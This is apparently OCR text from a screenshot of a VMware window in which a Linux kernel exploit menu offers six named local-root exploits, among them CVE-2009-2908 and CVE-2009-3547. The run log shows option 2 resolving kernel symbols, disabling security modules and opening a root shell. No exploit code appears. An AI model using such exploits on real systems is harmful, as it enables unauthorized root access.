 Debian Etch x64 - VMware Workstation
File Edit View VM Team Windows Help
Home RHEL 5.4 x64 Debian Etch x64 Red Hat Enterprise Linux 5
[+] MAPPED ZERO PAGE!
Choose your exploit:
[0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
[1] CVE-2009-2908: Linux 2.6.19->2.6.31.1 eCryptfs local root
[2] CVE-2009-3547: Linux-2.X->Linux.2.6.31.unfixed pipe local root
[3] Powerglove: Linux 2.6.31 perf_counter local root
[4] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[5] Wunderbar Emporium: Linux 2.X sendpage() local root
[6] Exit
> 2
------------------------------------------------------------------------------
Style is what gives value and currency to thoughts. --Schopenhauer
------------------------------------------------------------------------------
[+] Resolved security_ops to 0xffffffff80502ca0
[+] Resolved sel_read_enforce to 0xffffffff802f6a85
[+] Using older pipe_inode_info layout
[+] We'll let this go for a while if needed...
[+] got ring0!
[+] detected 2.6 style 8k stacks, with current at 0xffff81003f138100
[+] Disabled security of : nothing, what an insecure machine!
[+] Got root!
sh-3.1# id
uid=0(root) gid=0(root) groups=20(dialout),24(cdrom),25(floppy),29(audio),44(vid
eo),46(plugdev),106(netdev),109(powerdev),1000(spender)
sh-3.1# _
VMware Tools enables many features and improves mouse movement, video and
performance. Log in to the guest operating system and click Install Tools.
Install Tools Remind Me Later Never Remind Me
To direct input to this VM, click inside or press Ctrl+G.